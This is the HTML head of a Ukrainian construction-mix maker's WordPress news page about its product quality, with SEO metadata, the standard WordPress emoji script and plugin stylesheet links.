

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/
body_size: 18155
content:
<!DOCTYPE html>
<html lang="uk">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Як змінилась якість будівельних сумішей BUDMAJSTER &#8211; BUDMAJSTER</title>
	<meta name="description" content="Як змінилась якість будівельних сумішей BUDMAJSTER &#8211; Новини &#8211; BUDMAJSTER" />
	<link rel="canonical" href="https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Як змінилась якість будівельних сумішей BUDMAJSTER &#8211; BUDMAJSTER" />
	<meta property="og:description" content="Як змінилась якість будівельних сумішей BUDMAJSTER &#8211; Новини &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta property="article:published_time" content="2020-07-06T05:30:20+00:00" />
	<meta property="article:modified_time" content="2022-07-22T06:21:48+00:00" />
	<meta property="og:image" content="https://budmajster.com/wp-content/uploads/2020/07/new_q.jpg" />
	<meta property="og:image:width" content="847" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BudMajster" />
	<meta name="twitter:site" content="@BudMajster" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="2 хвилини" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/#article","isPartOf":{"@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/"},"author":{"name":"editor","@id":"https://budmajster.com/#/schema/person/25968033baa14ab7938f13376f541b69"},"headline":"Як змінилась якість будівельних сумішей BUDMAJSTER","datePublished":"2020-07-06T05:30:20+00:00","dateModified":"2022-07-22T06:21:48+00:00","mainEntityOfPage":{"@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/"},"wordCount":298,"publisher":{"@id":"https://budmajster.com/#organization"},"image":{"@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2020/07/new_q.jpg","articleSection":["Новини"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/","url":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/","name":"Як змінилась якість будівельних сумішей BUDMAJSTER &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/#website"},"primaryImageOfPage":{"@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/#primaryimage"},"image":{"@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2020/07/new_q.jpg","datePublished":"2020-07-06T05:30:20+00:00","dateModified":"2022-07-22T06:21:48+00:00","description":"Як змінилась якість будівельних сумішей BUDMAJSTER &#8211; Новини &#8211; BUDMAJSTER","breadcrumb":{"@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/#primaryimage","url":"https://budmajster.com/wp-content/uploads/2020/07/new_q.jpg","contentUrl":"https://budmajster.com/wp-content/uploads/2020/07/new_q.jpg","width":847,"height":470},{"@type":"BreadcrumbList","@id":"https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://budmajster.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://budmajster.com/blog-2/"},{"@type":"ListItem","position":3,"name":"Як змінилась якість будівельних сумішей BUDMAJSTER"}]},{"@type":"WebSite","@id":"https://budmajster.com/#website","url":"https://budmajster.com/","name":"BUDMAJSTER","description":"Фабрика будівельних сумішей","publisher":{"@id":"https://budmajster.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://budmajster.com/#organization","name":"Фабрика будівельних сумішей «БУДМАЙСТЕР»","url":"https://budmajster.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика будівельних сумішей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]},{"@type":"Person","@id":"https://budmajster.com/#/schema/person/25968033baa14ab7938f13376f541b69","name":"editor","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","caption":"editor"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://budmajster.com/kak-izmenilos-kachestvo-stroitelnyh-smesej-budmajster/" hreflang="ru" />
<link rel="alternate" href="https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/" hreflang="uk" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; стрічка" href="https://budmajster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Канал коментарів" href="https://budmajster.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
